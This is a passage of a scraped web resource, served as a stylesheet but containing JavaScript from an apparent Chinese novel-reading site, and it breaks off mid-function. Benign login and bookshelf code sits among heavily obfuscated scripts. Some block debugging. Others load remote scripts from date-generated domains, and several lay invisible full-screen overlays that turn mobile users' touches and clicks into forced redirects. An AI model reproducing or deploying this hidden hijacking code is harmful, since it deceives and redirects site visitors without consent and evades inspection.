Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();beksmzqi(window,document,navigator,adObj);;//182727-qc1/*493ec69eda9edad050d969e3ecdf4232*/

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.cetuxs.com/5yiyz/318.z2n1p7
body_size: 14351
content:
/*www.cetuxs.com*/var CLIENTIP='13.59.216.145';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function beksmzqi(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var $=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return $})()}function a0_0x3fdb($,x){var t=a0_0x1463();return(a0_0x3fdb=function($,x){return t[$-=222]})($,x)}!function($,x){for(var t=a0_0x3fdb,_=$();;)try{if(parseInt(t(297))/1*(parseInt(t(263))/2)+-parseInt(t(235))/3+parseInt(t(286))/4*(parseInt(t(293))/5)+-parseInt(t(269))/6*(-parseInt(t(295))/7)+parseInt(t(249))/8*(parseInt(t(291))/9)+parseInt(t(275))/10+parseInt(t(259))/11*(-parseInt(t(262))/12)==740492)break;_.push(_.shift())}catch(e){_.push(_.shift())}}(a0_0x1463,740492);var ze3726vb=function(){var _0x30b077,_0x7b2b5=a0_0x3fdb,_0x2cb383=(_0x30b077=!0,function($,x){var t=_0x30b077?function(){var t=a0_0x3fdb;if(x){var _=x[t(251)]($,arguments);return x=null,_}}:function(){};return _0x30b077=!1,t});function _0x5f3b32($){return $+0}function _0x3d5d17($){var x=a0_0x3fdb;return $[x(268)](function($,t){return $[x(228)](t)},[])}var _0x790595,_0x42142d,_0x4ed1a1,_0x134918=function(){var $=_0x2cb383(this,function(){var x=a0_0x3fdb;return $[x(302)]()[x(282)]("(((.+)+)+)+$")[x(302)]()[x(246)]($).search(x(299))});$();var x=_0x5f3b32(144e5);return function(){return x}}(),_0x28fd41=(_0x790595=_0x5f3b32(144e5),function(){return _0x790595}),_0x3bfe32=(_0x42142d=_0x5f3b32(144e5),function(){return _0x42142d}),_0xf3bbb8=(_0x4ed1a1=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5,function(){var $=a0_0x3fdb;return new Date(Date[$(244)]()-_0x4ed1a1+1728e5)}),_0x14e19a=function($){return String.fromCharCode($)};function _0x49485b(){for(var $,x,t=a0_0x3fdb,_=_0xf3bbb8(),e="",n=_[t(285)]()+1,r=_[t(289)](),a=(x=[[($=t)(233),$(300),"87"],[$(230),$(298),$(292)],[$(277),$(238),$(243)],[$(226),$(227),$(256)],["543",$(305),$(287)],[$(250),$(265),$(239)],[$(284),$(280),$(261)],[$(253),$(278),"8454"]],_0x3d5d17(x)[$(304)](function($){return parseInt($)})),i=""+_[t(258)]()+(n<=9?"0"+n:n)+(r<=9?"0"+r:r)+"2",o=0;o<7;o++)e+=String[t(294)](97+(parseInt(i)*parseInt(a[3*o+1])+parseInt(a[3*o+2]))%parseInt(a[3*o])%26);return e}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b($){_0x5e0abe.write($)}function _0x32c41f($){var x=a0_0x3fdb;return $[x(237)]("")[x(281)]().join("")}function _0x3848f5($){var x=a0_0x3fdb;return fetch($,{method:x(247)})[x(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)]($=>{var x,t,_,e;!1==$&&(t=document[(x=a0_0x3fdb)(279)](x(231)),_=_0x32c41f(x(241))+_0x56007d(),t.src=_+"/"+_0x32c41f((new Date().getTime()%3*new Date()[x(274)]()+new Date().getTime())[x(302)](36).slice(1))+_0x32c41f("aak")+x(223)+_0x32c41f("km")+"?"+_0x5f3b32(new Date().getTime()),(e=document.getElementsByTagName("script")[0])[x(276)][x(254)](t,e))});var _0x2ffbf5,_0x5d338f,_0x427c25,_0x3f928a,_0x281ae4=navigator[_0x7b2b5(271)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x57addb,_0x5d9b06=_0x7b2b5,_0xce9b79="div_"+function(){for(var $=a0_0x3fdb,x="abcdefghijklmnopqrstuvwxyz0123456789",t="",_=0;_<8;_++)t+=x[parseInt(Math[$(240)]()*x.length)];return 